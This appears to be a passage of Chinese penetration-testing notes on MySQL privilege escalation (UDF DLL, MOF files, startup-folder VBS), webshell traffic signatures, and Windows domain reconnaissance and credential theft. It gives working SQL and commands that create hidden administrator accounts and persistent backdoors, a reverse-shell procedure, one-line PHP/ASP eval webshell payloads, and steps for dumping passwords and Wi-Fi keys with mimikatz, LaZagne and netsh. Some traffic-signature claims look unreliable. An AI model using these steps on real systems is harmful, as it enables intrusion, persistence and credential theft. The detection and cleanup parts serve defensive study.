默认 C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf.dll
然后针对mysql5.6、5.7等高版本的,大家可以去网上找一下,也是大致一样的过程。
导入地址:C:\\php\\MySQL-5.1.50\\lib\\plugin\\udf.dll
1、UDF提权专用webshell,导出dll、再执行命令。
2、Phpspy.php的Mysql上传(提示 "上传失败、原因:Result consisted of more than one row"、实际上大多数已上传成功),再连接mysql执行命令。
3、Mysql允许外连的情况下也可以使用Hack MySQL上传,再通过命令行登陆执行命令。
二、执行SQL
select cmdshell('net user');
select open3389();
三、低权限获取root密码我这里采用的版本是mysql5.5来进行测试,然后看一下刚才工具的提示信息


然后回到udf提权工具上,填写导入的目录,这个工具能够帮我们导入这个udf.dll文件

然后到目标主机上查看一下文件有没有
然后我们还需要执行一个sql语句来创建一个cmdshell,udf提权工具中已经帮我们写好了
看到,第二步执行select cmdshell(‘ver’)
然后打开3389端口,首先要创建一个函数,比如叫做open3389()


但是目标主机的防火墙对3306的出口数据进行了拦截,或者防火墙直接禁用了3306端口,那么也是不行的。那么怎么办,我们来演示一下。通过菜刀把这个木马文件放到目标主机上
然后改个名字,因为有中文,比如改为udf.php,通过浏览器访问一下


然后就可以像刚才的udf工具一样来使用了,他们的指令也是一样的。这里面还多了个功能就是反弹shell

然后现在我们的主机上开启nc监听

然后到浏览器上执行指令

再来看我们主机的nc监听的地方
拿到了反弹的shell。 这种udf提权能够通杀所有的mysql版本,只不过不同版本的mysql存放udf.dll文件的位置不同。
3-2 MOF漏洞提权#
https://www.cnblogs.com/xishaonian/p/6384535.html,每分钟执行一次。 这是个漏洞提权,现在基本上也是通杀所有的mysql版本,这个漏洞有十几年了,现在还没修复。介绍:http://www.exploit-db.com/exploits/23083/
其实就是一段攻击代码就能搞定,这个代码文件在这里
1、手工通过webshell 数据库语句建帐号 使用菜刀连接上目标主机
1.找个可写目录,上传mof文件 2.执行sql
上传文件,我们把文件改个后缀名,比如叫做moon.php,然后上传到目标服务器,比如

然后执行sql,将刚才上传的文件放到 c:/windows/system32/wbem/mof/moon.mof 目录中去
select load_file('C:\\wmpub\\moon.mof') into dumpfile 'c:/windows/system32/wbem/mof/moon.mof';
然后这个moon.mof文件代码会执行,这个代码我们打开看一下是有个创建用户的指令的,创建的是admin用户
并且这个admin账号删除之后,过一会它还能自动创建出来,所以说,这个文件还是一个很好的后门。 以数据库的方式建立的账号,还不容易察觉出来。 如果想解决掉它的话,参考:http://www.myhack58.com/Article/html/3/8/2013/38264.htm
## 解决办法:
第一 net stop winmgmt 停止服务,
第二 删除文件夹:C:\WINDOWS\system32\wbem\Repository\
第三 net start winmgmt 启动服务
第四:完毕不会在执行了。
C:\WINDOWS\system32\wbem\Repository\ 放的是储存库 我们执行的.mof都会被加入到这个库了。
然后一直按脚本设置的时间执行。。
删除后 重新启动 会重建个默认储存库 这样我们先前执行mof就没了。2、工具的方式

直接执行指令,比如创建一个admin1账号

这就是mof提权的两种方式。
3-3 MySQL启动项提权#
大致过程:
C:\php\MySQL-5.1.50\bin>mysql -uroot -proot -h192.168.1.109
mysql>drop database test1;
mysql> create database test1;
mysql> use test1;
mysql> create table a (cmd text);
mysql>insert into a values ("set wshshell=createobject (""wscript.shell"")");
mysql>insert into a values ("a=wshshell.run (""cmd.exe /c net user best best/add"",0)");
mysql>insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup Administrators best /add"",0)");
## 注意双引号和括号以及后面的“0”一定要输入!我们将用这三条命令来建立一个VBS的脚本程序!
mysql>select * from a;
mysql>select * from a into outfile "c://docume~1//administrator//「开始」菜单//程序//启动//best.vbs";
## 最后通过溢出漏洞让服务器重启,如:MS12-020、MS15-034首先我们通过菜刀来创建一个数据库



插入数据
insert into a values ("set wshshell=createobject (""wscript.shell"")");
## 这个 wscript.shell 是微软操作系统自带的一个shell功能对象。
插入添加账号的指令
insert into a values ("a=wshshell.run (""cmd.exe /c net user best best /add"",0)");
## cmd.exe /c 表示不弹框的情况下执行指令。
插入添加管理员组的指令
insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup Administrators best /add"",0)");

将数据导出到启动项中,比如命名为best.vbs,
select * from a into outfile "c://docume~1//administrator//「开始」菜单//程序//启动//best.vbs";
查看启动项,其实已经可以把上面的数据库删除了。


那么等目标主机重启之后,这个vbs脚本就会自动执行了。可以通过MS12-020、MS15-034等漏洞来重启服务器
3-24 cs常用功能有哪些?#
## 代理功能
就是把目标主机作为你的浏览器代理
## 远程VNC
## 文件管理
## Net View
## 端口扫描
## 进程列表
## 屏幕截图
## 生成无状态可执行的windows木马3-25 渗透测试流程#
打点: 信息收集
拿shell: cs、msf、一句话木马、大马、小马
拿到shell后信息收集
免杀
提权: 系统提权(win\linux)、数据库提权
权限维持: 创建用户、获取用户密码、计划任务、启动项、注册表、服务、映像劫持、进程挂载(给系统的某个进程挂在dll文件等)
内网渗透
代理出网: 端口转发技术nc、lcx
regeorg+proxifier ew+sockcap socks代理
隧道
域渗透
常规渗透测试
漏洞扫描(web漏洞扫描、系统漏洞扫描) -- 漏扫报告
手工验证(验证扫描器扫出来的漏洞、扫描器扫描不出来的漏洞(owasp top 10,逻辑漏洞和越权漏洞、未授权访问漏洞)) -- 渗透测试报告
手工渗透测试阶段:
1、waf
2、sqlmap
3、验证、获取数据
复测 测试之前的渗透测试报告中的漏洞是否已经修复了 -- 复测报告3-25冰蝎蚁剑菜刀等流量特征分析和特征修改#
3-25-1 中国菜刀流量分析#
菜刀木马是一种老牌远控木马,使用TCP协议与C&C服务器通信
数据包流量特征:
1,请求包中:ua头为百度,火狐
2,请求体中存在eavl,base64等特征字符
3,请求体中传递的payload为base64编码,并且存在固定的
4. 连接服务器的IP地址往往采用动态DNS转换,较难通过IP直接检测
5. 连接端口不固定,需要扫描检测。一般扫描20000-30000端口范围可以检测出菜刀活动
6. 连接建立后发送"knife"或"dadan"等验证码进行验证,可以通过检测这些关键词实现检测payload特征:
PHP: <?php @eval($_POST['caidao']);?>
ASP: <%eval request(“caidao”)%>
ASP.NET: <%@ Page
Language=“Jscript”%><%eval(Request.Item[“caidao”],“unsafe”);%>3-25-2 蚂蚁宝剑流量分析#
数据包流量特征:
一般的一句话木马都存在一下特征:
1.每个请求体都存在@ini_set(“display_errors”, “0”);@set_time_limit(0)开头。并且后面存在base64等字符
2.响应包的结果返回格式为:随机数----响应内容—随机数
3.连接服务器IP地址也常采用动态DNS,通过IP地址检测难度大
4.连接端口常使用443或8080等常用端口,稍难检测
5.连接时发送字符串"yyoa"进行验证,这是它的特征标志,可以通过检测这个关键词实现检测payload特征:
Php中使用assert,eval执行,
asp 使用eval
在jsp使用的是Java类加载(ClassLoader),同时会带有base64编码解码等字符特征3-25-3 冰蝎流量分析#
## 使用的UDP端口常为53、123、161、162等,这些端口较难引起注意
## 数据包的长度一般在120-140字节左右,可以作为判断标准。
## 数据包的内容以0x01开头,以0x00结尾,中间含有蝎子协议特征数据,这是检测的重要标志。
冰蝎2.0流量特征:
## 第一阶段请求中返回包状态码为200,返回内容必定是16位的密钥
## 请求包存在:Accept: text/html, image/gif, image/jpeg, ; q=.2, /; q=.2
## 建立连接后的cookie存在特征字符
## 所有请求 Cookie的格式都为: Cookie: PHPSESSID=; path=/;
## 冰蝎3.0流量特征:
## 请求包中content-length 为5740或5720(可能会根据Java版本而改变)
## 每一个请求头中存在
Pragma: no-cache,Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/*;q=0.8,application/signed-exchange;v=b3;q=0.9paylaod分析:
php在代码中同样会存在eval或assert等字符特征3-25-4 哥斯拉流量特征#
## 哥斯拉流量分析:
## 使用的全是ICMP协议数据报文,而ICMP流量本身就不高,所以较难在大流量中检测
## ICMP数据报文的载荷部分Length值固定为92字节,这是它的重要特征
## 所有请求中
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
## 所有响应中
Cache-Control: no-store, no-cache, must-revalidate,
## 使用的全是ICMP协议数据报文,而ICMP流量本身就不高,所以较难在大流量中检测。
# ICMP数据报文的载荷部分Length值固定为92字节,这是它的重要特征。payload特征:
jsp会出现xc,pass字符和Java反射(ClassLoader,getClass().getClassLoader()),base64加解码等特征
php,asp则为普通的一句话木马
数据报文的payload内容以"godzilla"开头,这也是检测的特征标志3-26 域#
1-1 信息收集#
版本、补丁、服务、任务、防护等
旨在了解当前服务器的计算机基本信息,为后续判断服务器角色、网络环境等做准备。
systeminfo ## 详细信息
net start ## 已经开启了哪些服务,通过开启的服务可能也能判断出这台主机所处的角色,比如mysql数据库安装之后就会有一个mysqld服务
tasklist ## 进程列表
schtasks ## 计划任务,权限不够的话,可能结果没办法加载出来,即便是管理员,也可能由于域控策略影响而查看不到1-2 网络信息#
开放端口、网络环境、出口代理等
ipconfig /all ## 判断存在域,看DNS后缀
net view /domain ## 查看是否存在域
net time /domain ## 判断主域,也就是域控主机
netstat -ano ## 当前主机的端口开放情况,通过开放情况来大致判断一下它在网络中的角色。比如mysql的开放了3306端口
nslookup ## 域名 追踪来源地址域也可以有好多层级
god.org ## 主域名
webserver.god.org ## 一层域主机中的域名
jaden.webserver.god.org ## 两层域主机中的域名
## 由于域中的主机一般都是要和域控主机进行时间同步的,所以通过net time /domain来找到域控主机:显示的、 \\OWA2010CN-God.god.org 就是域控主机的整体域名,其中 \\OWA2010CN-God 是域控的主机名。ping\nslookup 如何定位域控主机呢,可以通过ping或者nslookup查看DNS解析记录的方式来找域控主机的真实ip
1-3 用户信息#
域用户、本地用户、用户权限、对应组信息等
## 获取计算机或者域环境下的用户和用户组信息,便于后续利用凭据来进行测试
## 域环境中常见的用户身份信息查看:
Domain Admins: ## 域管理员,默认对域控制器有完全控制权
Domain Computers: ## 查看域内后那些主机
Domain Controllers: ## 查看域控主机有哪些
Domain Guest: ## 域访客,权限低
Domain Users: ## 普通域用户
Enterprise Admins: ## 企业系统管理员用户,默认对域控制器有完全控制权
## 用户信息收集
whoami /all :## 用户权限
net config workstation : ## 登录信息
net user : ## 本地用户
net localgroup : ## 本地用户组
net user /domain : ## 获取域用户信息
net group /domain :## 获取域用户组信息
wmic useraccount get /all : ## 涉及域用户详细信息
net group "Domain Admins" /domain : ## 查询域管理员账户
net group "Enterprise Admins" /domain : ## 查询域管理员用户组
net group "Domain Controllers" /domain : ## 查询域控制器1-4 凭据信息#
明文、hash、各种口令等,非常重要的一环
## 凭据信息收集操作演示,主要是为了收集各种密文、明文、口令等,为后续横向渗透做好准备
## 计算机用户HASH密码、明文密码等获取 -- mimikatz(win),mimipenguin(linux)不太好用,再找找其他工具
## 计算机各种协议服务口令获取-LaZagne(all),XenArmor(win),再找找其他工具
Netsh WLAN show profiles
Netsh WLAN show profiles name="无线名称" key=clear
1. 站点源码备份文件、数据库备份文件等
2. 各类数据库Web管理入口,如PhpMyAdmin
3. 浏览器保存密码、浏览器Cookie
4. 其他用户会话、3389和ipc$ 连接记录、回收站内容
5.Windows保存的WIFI密码
6. 网络内部的各种账号和密码,如:Email、VPN、FTP、OA等1-5 mimikatz#
https://blog.csdn.net/weixin_40412037/article/details/113348310
下载的时候,注意,系统如果开启了杀毒软件,会被杀掉的,所以可以先将下载目录设置为免杀的。
mimikatz需要管理员权限才能运行,所以想办法先提权。
privilege::debug比如,先登录本地管理员,来执行

执行如下指令



1-6 mimipenguin#
windows上用mimikatz,linux下可以用下面这个
但是这个没有mimikatz那么强大,下面是这个工具支持的系统版本。

看样子主要是支持ubuntu的。
1-7 各种协议获取口令#
1-7-1 LaZagne#
可以通过下面两个工具来获取
这个工具说自己能够获取各类密码,但实际上比较菜,并不能获取所有种类的密码,但是开源免费,支持各类系统。
1-7-2 XenArmor#
密码都获取到了,拿到了这些密码,就可以通过这些密码去尝试登录内网中的其他主机,可能就能直接登录上,然后再重复执行这样的动作。
1-8 后续探针(信息收集)#
存活主机、域控制器、网络架构、服务端口等
## 探测主机域控架构服务操作演示
## 为后续横向渗透的思路做准备,针对应用,协议等各类攻击手法
## 探针域控制器名和地址信息等
net time /domain
nslookup
ping
## 探针域内存活主机及地址信息
nbtscan 192.168.3.0/24 第三方工具
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.3.%I | findstr "TTL=" 自带
## 内部指令
nmap masscan
## 第三方PowerShell脚本 nishang、empire等
#导入模块 nishang https://xw.qq.com/cmsid/20220420A000FO00
Import-Module .\nishang.psm1
#设置执行策略
Set-ExecutionPolicy RemoteSigned
#获取模块nishang的命令函数
Get-Command -Module nishang
#获取常规计算机信息
Get-Information
#端口扫描(查看目录对应文件有演示语法、其他同理)
Invoke-PortScan -StartAddress 192.168.3.0 -EndAddress 192.168.3.100 -ResolveHost
-ScanPort
# 其他功能,删除补丁、反弹shell、凭据获取
探针域内主机角色和服务信息1-8-1 nbtscan#
nbtscan这个工具是个老牌工具,功能也不强,而且也不免杀,所以大家知道一下即可。它基于的是Netbios协议来进行主机发现的。工具需要下载来使用。
1-8-2 系统自带指令探测#
